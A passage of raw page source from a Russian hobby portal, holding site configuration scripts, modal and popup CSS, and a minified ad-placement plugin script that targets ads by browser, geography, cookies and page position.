\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script id="ads_fixed-js-extra">var ads_fix_params = {"fix_cookie":"7"};</script> <script id="common_fixed-js-extra">var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};</script> <script id="common_scripts-js-extra">var blog_params = {"blogname":"/","blogdesc":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0445\u043e\u0431\u0431\u0438 \u043f\u043e\u0440\u0442\u0430\u043b","copytext":"true","top_tel_class":""};</script> <script id="common_top-js-extra">var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};</script> <script id="social-js-extra">/*<![CDATA[*/var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div>"};/*]]>*/</script> <script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];</script> <script id="gglcptch_script-js-extra">/*<![CDATA[*/var gglcptch = {"options":{"version":"v2","sitekey":"6LdqJC8UAAAAABQmF25rheKpEXfJVIxxHk4K8z_w","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};/*]]>*/</script> <style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class=flat__4_modal data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class=flat__4_modal-content>'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=flat__4_modal-overlay><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return 